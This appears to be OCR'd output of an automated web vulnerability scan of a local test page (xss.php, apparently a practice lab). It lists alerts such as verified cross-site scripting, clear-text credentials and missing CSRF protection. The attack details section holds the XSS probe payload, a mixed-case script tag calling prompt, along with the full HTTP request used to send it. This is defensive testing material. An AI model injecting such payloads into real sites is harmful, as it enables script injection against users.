 Scan Results
Status
Scan Thread 1 ( http://localhost/xss.php?Parameter=JDTest )
Finished (15
Web Alerts (15)
Cross site scripting (verified) (1)
/xss.php (1)
Parameter (1)
variant 1
Application error message (7)
HTML form without CSRF protection (1)
User credentials are sent in clear text (4)
Broken links (1)
Password type input with auto-complete enabled (1)
Knowledge Base (3)
List of client scripts
List of files with inputs
List of external hosts
Attack details
URL encoded GET input Parameter was set to JDTest'"()&%<acx><ScRiPt >prompt
(953160)</ScRiPt>
View HTTP headers
Request
GET /xss.php?Parameter=JDTest'%22()%26%25<acx><ScRiPt%20>prompt
(953160)</ScRiPt> HTTP/1.1
Referer: http://localhost/xss.php?Parameter=JDTest
Cookie: PHPSESSID=f581jokrccdhlpe47tu8s9u8i0; security=high
Host: localhost
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21
(KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*